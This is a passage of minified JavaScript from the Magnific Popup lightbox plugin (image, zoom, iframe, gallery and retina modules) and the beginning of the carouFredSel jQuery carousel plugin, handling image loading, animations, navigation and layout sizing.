n=0,s=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,x("ImageLoadComplete")):200>++n?setTimeout(s,100):o())},o=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=t.st.image,l=a.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.el&&i.el.find("img").length&&(c.alt=i.el.find("img").attr("alt")),i.img=e(c).on("load.mfploader",s).on("error.mfploader",o),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),(c=i.img[0]).naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return t._parseMarkup(a,{title:$(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(M&&clearInterval(M),i.loadError?(a.addClass("mfp-loading"),t.updateStatus("error",r.tError.replace("%url%",i.src))):(a.removeClass("mfp-loading"),t.updateStatus("ready")),a):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,a.addClass("mfp-loading"),t.findImageSize(i)),a)}}});var O;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,a=".zoom";if(i.enabled&&t.supportsTransition){var n,s,o=i.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),a="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},s="transition";return n["-webkit-"+s]=n["-moz-"+s]=n["-o-"+s]=n[s]=a,t.css(n),t},d=function(){t.content.css("visibility","visible")};_("BuildControls"+a,function(){if(t._allowZoom()){if(clearTimeout(n),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void d();(s=c(e)).css(t._getOffset()),t.wrap.append(s),n=setTimeout(function(){s.css(t._getOffset(!0)),n=setTimeout(function(){d(),setTimeout(function(){s.remove(),e=s=null,x("ZoomAnimationEnded")},16)},o)},16)}}),_(l+a,function(){if(t._allowZoom()){if(clearTimeout(n),t.st.removalDelay=o,!e){if(!(e=t._getItemToZoom()))return;s=c(e)}s.css(t._getOffset(!0)),t.wrap.append(s),t.content.css("visibility","hidden"),setTimeout(function(){s.css(t._getOffset())},16)}}),_(r+a,function(){t._allowZoom()&&(d(),s&&s.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var a,n=(a=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),s=parseInt(a.css("padding-top"),10),o=parseInt(a.css("padding-bottom"),10);n.top-=e(window).scrollTop()-s;var r={width:a.width(),height:(v?a.innerHeight():a[0].offsetHeight)-o-s};return void 0===O&&(O=void 0!==document.createElement("p").style.MozTransform),O?r["-moz-transform"]=r.transform="translate("+n.left+"px,"+n.top+"px)":(r.left=n.left,r.top=n.top),r}}});var z="iframe",L=function(e){if(t.currTemplate[z]){var i=t.currTemplate[z].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(z),_("BeforeChange",function(e,t,i){t!==i&&(t===z?L():i===z&&L(!0))}),_(r+"."+z,function(){L()})},getIframe:function(i,a){var n=i.src,s=t.st.iframe;e.each(s.patterns,function(){return n.indexOf(this.index)>-1?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var o={};return s.srcAction&&(o[s.srcAction]=n),t._parseMarkup(a,o,i),t.updateStatus("ready"),a}}});var N=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},B=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,n=".mfp-gallery",o=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!i||!i.enabled)&&(s+=" mfp-gallery",_(d+n,function(){i.navigateByImgClick&&t.wrap.on("click"+n,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),a.on("keydown"+n,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),_("UpdateStatus"+n,function(e,i){i.text&&(i.text=B(i.text,t.currItem.index,t.items.length))}),_(c+n,function(e,a,n,s){var o=t.items.length;n.counter=o>1?B(i.tCounter,s.index,o):""}),_("BuildControls"+n,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var a=i.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),s=t.arrowRight=e(a.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g),r=o?"mfpFastClick":"click";n[r](function(){t.prev()}),s[r](function(){t.next()}),t.isIE7&&(w("b",n[0],!1,!0),w("a",n[0],!1,!0),w("b",s[0],!1,!0),w("a",s[0],!1,!0)),t.container.append(n.add(s))}}),_(f+n,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void _(r+n,function(){a.off(n),t.wrap.off("click"+n),t.arrowLeft&&o&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=N(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=N(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,a=Math.min(i[0],t.items.length),n=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=N(i),!t.items[i].preloaded){var a=t.items[i];a.parsed||(a=t.parseEl(i)),x("LazyLoad",a),"image"===a.type&&(a.img=e('<img class="mfp-img" />').on("load.mfploader",function(){a.hasSize=!0}).on("error.mfploader",function(){a.hasSize=!0,a.loadError=!0,x("LazyLoadError",a)}).attr("src",a.src)),a.preloaded=!0}}}});var q="retina";e.magnificPopup.registerModule(q,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(_("ImageHasSize."+q,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),_("ElementParse."+q,function(t,a){a.src=e.replaceSrc(a,i)}))}}}}),function(){var t="ontouchstart"in window,i=function(){y.off("touchmove"+a+" touchend"+a)},a=".mfpFastClick";e.fn.mfpFastClick=function(n){return e(this).each(function(){var s,o,r,l,c,d,f,b=e(this);t&&b.on("touchstart"+a,function(e){c=!1,f=1,d=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],r=d.clientX,l=d.clientY,y.on("touchmove"+a,function(e){d=e.originalEvent?e.originalEvent.touches:e.touches,f=d.length,d=d[0],(Math.abs(d.clientX-r)>10||Math.abs(d.clientY-l)>10)&&(c=!0,i())}).on("touchend"+a,function(e){i(),c||f>1||(s=!0,e.preventDefault(),clearTimeout(o),o=setTimeout(function(){s=!1},1e3),n())})});b.on("click"+a,function(){s||n()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+a+" click"+a),t&&y.off("touchmove"+a+" touchend"+a)}}(),C()}),function($){function sc_setScroll(e,t,i){return"transition"==i.transition&&"swing"==t&&(t="ease"),{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e,t){for(var i=0,a=e.anims.length;i<a;i++){var n=e.anims[i];n&&n[0][t.transition](n[1],e.duration,e.easing,n[2])}}function sc_stopScroll(e,t){is_boolean(t)||(t=!0),is_object(e.pre)&&sc_stopScroll(e.pre,t);for(var i=0,a=e.anims.length;i<a;i++){var n=e.anims[i];n[0].stop(!0),t&&(n[0].css(n[1]),is_function(n[2])&&n[2]())}is_object(e.post)&&sc_stopScroll(e.post,t)}function sc_afterScroll(e,t,i){switch(t&&t.remove(),i.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("opacity",1),e.css("filter","")}}function sc_fireCallbacks(e,t,i,a,n){if(t[i]&&t[i].call(e,a),n[i].length)for(var s=0,o=n[i].length;s<o;s++)n[i][s].call(e,a);return[]}function sc_fireQueue(e,t,i){return t.length&&(e.trigger(cf_e(t[0][0],i),t[0][1]),t.shift()),t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){e&&e.each(function(){var e=$(this);e.data("_cfs_isHidden")||e.show()})}function sc_clearTimers(e){return e.auto&&clearTimeout(e.auto),e.progress&&clearInterval(e.progress),e}function sc_mapCallbackArguments(e,t,i,a,n,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:i},scroll:{items:a,direction:n,duration:s}}}function sc_getDuration(e,t,i,a){var n=e.duration;return"none"==e.fx?0:("auto"==n?n=t.scroll.duration/t.scroll.items*i:n<10&&(n=a/n),n<1?0:("fade"==e.fx&&(n/=2),Math.round(n)))}function nv_showNavi(e,t,i){var a=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if("show"==t||"hide"==t)var n=t;else a>t?(debug(i,"Not enough items ("+t+" total, "+a+" needed): Hiding navigation."),n="hide"):n="show";var s="show"==n?"removeClass":"addClass",o=cf_c("hidden",i);e.auto.button&&e.auto.button[n]()[s](o),e.prev.button&&e.prev.button[n]()[s](o),e.next.button&&e.next.button[n]()[s](o),e.pagination.container&&e.pagination.container[n]()[s](o)}function nv_enableNavi(e,t,i){if(!e.circular&&!e.infinite){var a=("removeClass"==t||"addClass"==t)&&t,n=cf_c("disabled",i);if(e.auto.button&&a&&e.auto.button[a](n),e.prev.button){var s=a||0==t?"addClass":"removeClass";e.prev.button[s](n)}e.next.button&&(s=a||t==e.items.visible?"addClass":"removeClass",e.next.button[s](n))}}function go_getObject(e,t){return is_function(t)?t=t.call(e):is_undefined(t)&&(t={}),t}function go_getItemsObject(e,t){return is_number(t=go_getObject(e,t))?t={visible:t}:"variable"==t?t={visible:t,width:t,height:t}:is_object(t)||(t={}),t}function go_getScrollObject(e,t){return is_number(t=go_getObject(e,t))?t=t<=50?{items:t}:{duration:t}:is_string(t)?t={easing:t}:is_object(t)||(t={}),t}function go_getNaviObject(e,t){if(is_string(t=go_getObject(e,t))){var i=cf_getKeyCode(t);t=-1==i?$(t):i}return t}function go_getAutoObject(e,t){return is_jquery(t=go_getNaviObject(e,t))?t={button:t}:is_boolean(t)?t={play:t}:is_number(t)&&(t={timeoutDuration:t}),t.progress&&(is_string(t.progress)||is_jquery(t.progress))&&(t.progress={bar:t.progress}),t}function go_complementAutoObject(e,t){return is_function(t.button)&&(t.button=t.button.call(e)),is_string(t.button)&&(t.button=$(t.button)),is_boolean(t.play)||(t.play=!0),is_number(t.delay)||(t.delay=0),is_undefined(t.pauseOnEvent)&&(t.pauseOnEvent=!0),is_boolean(t.pauseOnResize)||(t.pauseOnResize=!0),is_number(t.timeoutDuration)||(t.timeoutDuration=t.duration<10?2500:5*t.duration),t.progress&&(is_function(t.progress.bar)&&(t.progress.bar=t.progress.bar.call(e)),is_string(t.progress.bar)&&(t.progress.bar=$(t.progress.bar)),t.progress.bar?(is_function(t.progress.updater)||(t.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(t.progress.interval)||(t.progress.interval=50)):t.progress=!1),t}function go_getPrevNextObject(e,t){return is_jquery(t=go_getNaviObject(e,t))?t={button:t}:is_number(t)&&(t={key:t}),t}function go_complementPrevNextObject(e,t){return is_function(t.button)&&(t.button=t.button.call(e)),is_string(t.button)&&(t.button=$(t.button)),is_string(t.key)&&(t.key=cf_getKeyCode(t.key)),t}function go_getPaginationObject(e,t){return is_jquery(t=go_getNaviObject(e,t))?t={container:t}:is_boolean(t)&&(t={keys:t}),t}function go_complementPaginationObject(e,t){return is_function(t.container)&&(t.container=t.container.call(e)),is_string(t.container)&&(t.container=$(t.container)),is_number(t.items)||(t.items=!1),is_boolean(t.keys)||(t.keys=!1),is_function(t.anchorBuilder)||is_false(t.anchorBuilder)||(t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(t.deviation)||(t.deviation=0),t}function go_getSwipeObject(e,t){return is_function(t)&&(t=t.call(e)),is_undefined(t)&&(t={onTouch:!1}),is_true(t)?t={onTouch:t}:is_number(t)&&(t={items:t}),t}function go_complementSwipeObject(e,t){return is_boolean(t.onTouch)||(t.onTouch=!0),is_boolean(t.onMouse)||(t.onMouse=!1),is_object(t.options)||(t.options={}),is_boolean(t.options.triggerOnTouchEnd)||(t.options.triggerOnTouchEnd=!1),t}function go_getMousewheelObject(e,t){return is_function(t)&&(t=t.call(e)),is_true(t)?t={}:is_number(t)?t={items:t}:is_undefined(t)&&(t=!1),t}function go_complementMousewheelObject(e,t){return t}function gn_getItemIndex(e,t,i,a,n){if(is_string(e)&&(e=$(e,n)),is_object(e)&&(e=$(e,n)),is_jquery(e)?(e=n.children().index(e),is_boolean(i)||(i=!1)):is_boolean(i)||(i=!0),is_number(e)||(e=0),is_number(t)||(t=0),i&&(e+=a.first),e+=t,a.total>0){for(;e>=a.total;)e-=a.total;for(;e<0;)e+=a.total}return e}function gn_getVisibleItemsPrev(e,t,i){for(var a=0,n=0,s=i;s>=0;s--){var o=e.eq(s);if((a+=o.is(":visible")?o[t.d.outerWidth](!0):0)>t.maxDimension)return n;0==s&&(s=e.length),n++}}function gn_getVisibleItemsPrevFilter(e,t,i){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,i)}function gn_getScrollItemsPrevFilter(e,t,i,a){return gn_getItemsPrevFilter(e,t.items.filter,a,i)}function gn_getItemsPrevFilter(e,t,i,a){for(var n=0,s=0,o=a,r=e.length;o>=0;o--){if(++s==r)return s;if(e.eq(o).is(t)&&++n==i)return s;0==o&&(o=r)}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,i){for(var a=0,n=0,s=i,o=e.length-1;s<=o;s++){var r=e.eq(s);if((a+=r.is(":visible")?r[t.d.outerWidth](!0):0)>t.maxDimension)return n;if(++n==o+1)return n;s==o&&(s=-1)}}function gn_getVisibleItemsNextTestCircular(e,t,i,a){var n=gn_getVisibleItemsNext(e,t,i);return t.circular||i+n>a&&(n=a-i),n}function gn_getVisibleItemsNextFilter(e,t,i){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,i,t.circular)}function gn_getScrollItemsNextFilter(e,t,i,a){return gn_getItemsNextFilter(e,t.items.filter,a+1,i,t.circular)-1}function gn_getItemsNextFilter(e,t,i,a,n){for(var s=0,o=0,r=a,l=e.length-1;r<=l;r++){if(++o>=l)return o;if(e.eq(r).is(t)&&++s==i)return o;r==l&&(r=-1)}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,i){return e.slice(i,t.items.visibleConf.old+i)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,i){return e.slice(i,t.items.visible+i)}function sz_storeMargin(e,t,i){t.usePadding&&(is_string(i)||(i="_cfs_origCssMargin"),e.each(function(){var e=$(this),a=parseInt(e.css(t.d.marginRight),10);is_number(a)||(a=0),e.data(i,a)}))}function sz_resetMargin(e,t,i){if(t.usePadding){var a=!!is_boolean(i)&&i;is_number(i)||(i=0),sz_storeMargin(e,t,"_cfs_tempCssMargin"),e.each(function(){var e=$(this);e.css(t.d.marginRight,a?e.data("_cfs_tempCssMargin"):i+e.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(e){e.each(function(){var e=$(this);e.data("_cfs_origCss",e.attr("style")||"")})}function sz_restoreOrigCss(e){e.each(function(){var e=$(this);e.attr("style",e.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(e,t){e.items.visible;var i=e.items[e.d.width],a=e[e.d.height],n=is_percentage(a);t.each(function(){var t=$(this),s=i-ms_getPaddingBorderMargin(t,e,"Width");t[e.d.width](s),n&&t[e.d.height](ms_getPercentage(s,a))})}function sz_setSizes(e,t){var i=e.parent(),a=e.children(),n=gi_getCurrentItems(a,t),s=cf_mapWrapperSizes(ms_getSizes(n,t,!0),t,!1);if(i.css(s),t.usePadding){var o=t.padding,r=o[t.d[1]];t.align&&r<0&&(r=0);var l=n.last();l.css(t.d.marginRight,l.data("_cfs_origCssMargin")+r),e.css(t.d.top,o[t.d[0]]),e.css(t.d.left,o[t.d[3]])}return e.css(t.d.width,s[t.d.width]+2*ms_getTotalSize(a,t,"width")),e.css(t.d.height,ms_getLargestSize(a,t,"height")),s}function ms_getSizes(e,t,i){return[ms_getTotalSize(e,t,"width",i),ms_getLargestSize(e,t,"height",i)]}function ms_getLargestSize(e,t,i,a){return is_boolean(a)||(a=!1),is_number(t[t.d[i]])&&a?t[t.d[i]]:is_number(t.items[t.d[i]])?t.items[t.d[i]]:ms_getTrueLargestSize(e,t,i=i.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight")}function ms_getTrueLargestSize(e,t,i){for(var a=0,n=0,s=e.length;n<s;n++){var o=e.eq(n),r=o.is(":visible")?o[t.d[i]](!0):0;a<r&&(a=r)}return a}function ms_getTotalSize(e,t,i,a){if(is_boolean(a)||(a=!1),is_number(t[t.d[i]])&&a)return t[t.d[i]];if(is_number(t.items[t.d[i]]))return t.items[t.d[i]]*e.length;for(var n=i.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0,o=0,r=e.length;o<r;o++){var l=e.eq(o);s+=l.is(":visible")?l[t.d[n]](!0):0}return s}function ms_getParentSize(e,t,i){var a=e.is(":visible");a&&e.hide();var n=e.parent()[t.d[i]]();return a&&e.show(),n}function ms_getMaxDimension(e,t){return is_number(e[e.d.width])?e[e.d.width]:t}function ms_hasVariableSizes(e,t,i){for(var a=!1,n=!1,s=0,o=e.length;s<o;s++){var r=e.eq(s),l=r.is(":visible")?r[t.d[i]](!0):0;!1===a?a=l:a!=l&&(n=!0),0==a&&(n=!0)}return n}function ms_getPaddingBorderMargin(e,t,i){return e[t.d["outer"+i]](!0)-e[t.d[i.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){if(!is_number(t=parseInt(t.slice(0,-1),10)))return e;e*=t/100}return e}function cf_e(e,t,i,a,n){return is_boolean(i)||(i=!0),is_boolean(a)||(a=!0),is_boolean(n)||(n=!1),i&&(e=t.events.prefix+e),a&&(e=e+"."+t.events.namespace),a&&n&&(e+=t.serialNumber),e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,i){is_boolean(i)||(i=!0);var a=t.usePadding&&i?t.padding:[0,0,0,0],n={};return n[t.d.width]=e[0]+a[1]+a[3],n[t.d.height]=e[1]+a[0]+a[2],n}function cf_sortParams(e,t){for(var i=[],a=0,n=e.length;a<n;a++)for(var s=0,o=t.length;s<o;s++)if(t[s].indexOf(typeof e[a])>-1&&is_undefined(i[s])){i[s]=e[a];break}return i}function cf_getPadding(e){if(is_undefined(e))return[0,0,0,0];if(is_number(e))return[e,e,e,e];if(is_string(e)&&(e=e.split("px").join("").split("em").join("").split(" ")),!is_array(e))return[0,0,0,0];for(var t=0;t<4;t++)e[t]=parseInt(e[t],10);switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var i=is_number(t[t.d.width])?Math.ceil(t[t.d.width]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,i];case"right":return[i,0];case"center":default:return[Math.ceil(i/2),Math.floor(i/2)]}}function cf_getDimensions(e){for(var t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],i=t[0].length,a="right"==e.direction||"left"==e.direction?0:1,n={},s=0;s<i;s++)n[t[0][s]]=t[a][s];return n}function cf_getAdjust(e,t,i,a){var n=e;if(is_function(i))n=i.call(a,n);else if(is_string(i)){var s=i.split("+"),o=i.split("-");if(o.length>s.length)var r=!0,l=o[0],c=o[1];else r=!1,l=s[0],c=s[1];switch(l){case"even":n=e%2==1?e-1:e;break;case"odd":n=e%2==0?e-1:e;break;default:n=e}is_number(c=parseInt(c,10))&&(r&&(c=-c),n+=c)}return(!is_number(n)||n<1)&&(n=1),n}function cf_getItemsAdjust(e,t,i,a){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,i,a),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){return is_number(t.min)&&e<t.min&&(e=t.min),is_number(t.max)&&e>t.max&&(e=t.max),e<1&&(e=1),e}function cf_getSynchArr(e){is_array(e)||(e=[[e]]),is_array(e[0])||(e=[e]);for(var t=0,i=e.length;t<i;t++)is_string(e[t][0])&&(e[t][0]=$(e[t][0])),is_boolean(e[t][1])||(e[t][1]=!0),is_boolean(e[t][2])||(e[t][2]=!0),is_number(e[t][3])||(e[t][3]=0);return e}function cf_getKeyCode(e){return"right"==e?39:"left"==e?37:"up"==e?38:"down"==e?40:-1}function cf_setCookie(e,t,i){if(e){var a=t.triggerHandler(cf_e("currentPosition",i));$.fn.carouFredSel.cookie.set(e,a)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return""==t?0:t}function in_mapCss(e,t){for(var i={},a=0,n=t.length;a<n;a++)i[t[a]]=e.css(t[a]);return i}function in_complementItems(e,t,i,a){return is_object(e.visibleConf)||(e.visibleConf={}),is_object(e.sizesConf)||(e.sizesConf={}),0==e.start&&is_number(a)&&(e.start=a),is_object(e.visible)?(e.visibleConf.min=e.visible.min,e.visibleConf.max=e.visible.max,e.visible=!1):is_string(e.visible)?("variable"==e.visible?e.visibleConf.variable=!0:e.visibleConf.adjust=e.visible,e.visible=!1):is_function(e.visible)&&(e.visibleConf.adjust=e.visible,e.visible=!1),is_string(e.filter)||(e.filter=i.filter(":hidden").length>0?":visible":"*"),e[t.d.width]||(t.responsive?(debug(!0,"Set a "+t.d.width+" for the items!"),e[t.d.width]=ms_getTrueLargestSize(i,t,"outerWidth")):e[t.d.width]=ms_hasVariableSizes(i,t,"outerWidth")?"variable":i[t.d.outerWidth](!0)),e[t.d.height]||(e[t.d.height]=ms_hasVariableSizes(i,t,"outerHeight")?"variable":i[t.d.outerHeight](!0)),e.sizesConf.width=e.width,e.sizesConf.height=e.height,e}function in_complementVisibleItems(e,t){return"variable"==e.items[e.d.width]&&(e.items.visibleConf.variable=!0),e.items.visibleConf.variable||(is_number(e[e.d.width])?e.items.visible=Math.floor(e[e.d.width]/e.items[e.d.width]):(e.items.visible=Math.floor(t/e.items[e.d.width]),e[e.d.width]=e.items.visible*e.items[e.d.width],e.items.visibleConf.adjust||(e.align=!1)),("Infinity"==e.items.visible||e.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),e.items.visibleConf.variable=!0)),e}function in_complementPrimarySize(e,t,i){return"auto"==e&&(e=ms_getTrueLargestSize(i,t,"outerWidth")),e}function in_complementSecondarySize(e,t,i){return"auto"==e&&(e=ms_getTrueLargestSize(i,t,"outerHeight")),e||(e=t.items[t.d.height]),e}function in_getAlignPadding(e,t){var i=cf_getAlignPadding(gi_getCurrentItems(t,e),e);return e.padding[e.d[1]]=i[1],e.padding[e.d[3]]=i[0],e}function in_getResponsiveValues(e,t,i){var a=cf_getItemAdjustMinMax(Math.ceil(e[e.d.width]/e.items[e.d.width]),e.items.visibleConf);a>t.length&&(a=t.length);var n=Math.floor(e[e.d.width]/a);return e.items.visible=a,e.items[e.d.width]=n,e[e.d.width]=a*n,e}function bt_pauseOnHoverConfig(e){if(is_string(e))var t=e.indexOf("immediate")>-1,i=e.indexOf("resume")>-1;else t=i=!1;return[t,i]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return null===e}function is_undefined(e){return is_null(e)||void 0===e||""===e||"undefined"===e}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||"object"==typeof e)&&!is_null(e)&&!is_jquery(e)&&!is_array(e)&&!is_function(e)}function is_number(e){return(e instanceof Number||"number"==typeof e)&&!isNaN(e)}function is_string(e){return(e instanceof String||"string"==typeof e)&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||"function"==typeof e}function is_boolean(e){return e instanceof Boolean||"boolean"==typeof e||is_true(e)||is_false(e)}function is_true(e){return!0===e||"true"===e}function is_false(e){return!1===e||"false"===e}function is_percentage(e){return is_string(e)&&"%"==e.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(!0,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(e)){var i=" ("+e.selector+")";e=e.debug}else i="";if(!e)return!1;t=is_string(t)?"carouFredSel"+i+": "+t:["carouFredSel"+i+":",t],window.console.log(t)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={_init:function(e,t,i){(e=go_getObject($tt0,e)).items=go_getItemsObject($tt0,e.items),e.scroll=go_getScrollObject($tt0,e.scroll),e.auto=go_getAutoObject($tt0,e.auto),e.prev=go_getPrevNextObject($tt0,e.prev),e.next=go_getPrevNextObject($tt0,e.next),e.pagination=go_getPaginationObject($tt0,e.pagination),e.swipe=go_getSwipeObject($tt0,e.swipe),e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel),t&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,e)),(opts=$.extend(!0,{},$.fn.carouFredSel.defaults,e)).d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var a=$cfs.children(),n=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,n),opts.items=in_complementItems(opts.items,opts,a,i),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,a),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,a),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(n,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,n)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=!!is_number(opts[opts.d.width])&&"center"),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(a,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(a,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,a,n);else 